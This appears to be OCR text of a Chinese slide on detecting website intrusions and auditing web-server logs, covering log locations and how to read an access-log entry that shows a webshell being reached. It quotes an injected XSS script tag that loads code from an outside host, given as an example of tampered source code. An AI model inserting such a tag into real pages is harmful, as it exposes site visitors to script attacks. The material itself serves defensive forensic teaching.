 诚殷网络
CHENG YIN NETWORK
1 我们如何发现网站被入侵了?
1 源码被篡改
<script src=//0bit.la/aka></script>
XSSme
数据被篡改
分析
2 容器日志的路径
Apache
Logs目录
httpd.conf
CustomLog
搜索
日志类型
错误日志
error.log
访问日志
access.log
nginx
/var/logs/
access_log
搜索
tomcat
IIS
日志默认会被开启。
3 日志审计小知识
1 从路径辨别攻击者从何处进来。
application\admin\uploads\2016-11-16\phpexcel.php
2 从木马文件的创建时间来辨别攻击者的入侵时间
2021年5月12日，0:19:49
4 日志格式
192.109.233.232 - -
[24/Apr/2021:13:51:54 +0800] "GET /Application/Admin/Uploads/2016-11-16/PHPexcel.php HTTP/2.0"
200
20
"-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0"
192.109.233.232
客户端IP地址
[24/Apr/2021:13:51:54 +0800]
访问的时间
"GET /Application/Admin/Uploads/2016-11-16/PHPexcel.php HTTP/2.0"
请求的资源位置，以及采用的
200
代表请求成功，也就意味着他访问到了文件
20
代表请求的资源大小
"-"
代表来源，是从哪一个网页点击进入了被请求资源页面
Referer
User-Agent【UA】
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/
86.0"